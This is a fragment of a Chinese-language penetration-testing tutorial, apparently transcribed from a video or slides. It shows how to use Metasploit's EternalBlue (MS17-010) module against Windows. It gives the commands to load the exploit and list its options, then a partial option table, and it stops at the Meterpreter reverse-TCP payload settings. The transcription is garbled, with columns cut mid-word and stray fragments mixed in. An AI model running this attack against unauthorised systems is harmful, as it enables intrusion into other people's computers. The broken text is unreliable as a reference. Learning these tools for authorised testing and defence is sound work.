 体验Kali渗透工具 - metasploit
? metasploit 攻击 windows 操作系统
metasploit攻击永恒之蓝全流程：
1. 使用模块
use exploit/windows/smb/ms17_010_eternalblue
2. 设置必选项
➢ 查看必选项[* required 为 yes的就是必选项]
show options
正在观看视频
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s),
ng-Metasploit
RPORT 445 yes The target port (TC
SMBDomain no (Optional) The Wind
erver 2008 R2, Wind
SMBPass no (Optional) The pass
SMBUser no (Optional) The user
VERIFY_ARCH true yes Check if remote arc
r 2008 R2, Windows
VERIFY_TARGET true yes Check if remote OS
Windows 7, Windows
Payload options (windows/x64/meterpreter/reverse_tcp):